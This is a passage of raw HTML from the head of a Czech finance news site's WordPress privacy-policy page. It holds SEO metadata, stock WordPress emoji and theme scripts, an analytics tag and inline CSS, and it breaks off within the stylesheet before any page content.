

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://finance-dnes.cz/ochrana/
body_size: 18343
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="cs"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="cs"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="cs"> <!--<![endif]-->
<head>
    <title>Zásady ochrany osobních údajů - Finance DNES</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://finance-dnes.cz/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://finance-dnes.cz/wp-content/uploads/2019/04/f_logo.png">
	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://finance-dnes.cz/ochrana/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Zásady ochrany osobních údajů - Finance DNES" />
	<meta property="og:url" content="https://finance-dnes.cz/ochrana/" />
	<meta property="og:site_name" content="Finance DNES" />
	<meta property="article:modified_time" content="2019-04-27T17:21:35+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://finance-dnes.cz/ochrana/","url":"https://finance-dnes.cz/ochrana/","name":"Zásady ochrany osobních údajů - Finance DNES","isPartOf":{"@id":"https://finance-dnes.cz/#website"},"datePublished":"2019-04-27T17:14:06+00:00","dateModified":"2019-04-27T17:21:35+00:00","breadcrumb":{"@id":"https://finance-dnes.cz/ochrana/#breadcrumb"},"inLanguage":"cs","potentialAction":[{"@type":"ReadAction","target":["https://finance-dnes.cz/ochrana/"]}]},{"@type":"BreadcrumbList","@id":"https://finance-dnes.cz/ochrana/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"https://finance-dnes.cz/"},{"@type":"ListItem","position":2,"name":"Zásady ochrany osobních údajů"}]},{"@type":"WebSite","@id":"https://finance-dnes.cz/#website","url":"https://finance-dnes.cz/","name":"Finance DNES","description":"Co se dnes děje ve světě financí?","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://finance-dnes.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Finance DNES &raquo; RSS zdroj" href="https://finance-dnes.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Finance DNES &raquo; RSS komentářů" href="https://finance-dnes.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Finance DNES &raquo; RSS komentářů pro Zásady ochrany osobních údajů" href="https://finance-dnes.cz/ochrana/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/finance-dnes.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='select2-css' href='https://finance-dnes.cz/wp-content/plugins/cbcurrencyconverter/assets/vendors/select2/css/select2.min.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cbcurrencyconverter-public-css' href='https://finance-dnes.cz/wp-content/plugins/cbcurrencyconverter/assets/css/cbcurrencyconverter-public.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://finance-dnes.cz/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://finance-dnes.cz/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://finance-dnes.cz/wp-content/themes/Newsmag/style.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://finance-dnes.cz/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6x' type='text/css' media='all' />
<script type="text/javascript" src="https://finance-dnes.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://finance-dnes.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://finance-dnes.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://finance-dnes.cz/wp-json/wp/v2/pages/378" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://finance-dnes.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://finance-dnes.cz/?p=378' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://finance-dnes.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffinance-dnes.cz%2Fochrana%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://finance-dnes.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffinance-dnes.cz%2Fochrana%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-156904644-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-156904644-3');
</script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/finance-dnes.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.1";
var td_get_template_directory_uri="https:\/\/finance-dnes.cz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#7f7f7f";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="P\u0159edchoz\u00ed";
var td_magnific_popup_translation_tNext="Dal\u0161\u00ed";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="a52fe8d290";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #7f7f7f;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #7f7f7f;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #7f7f7f;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
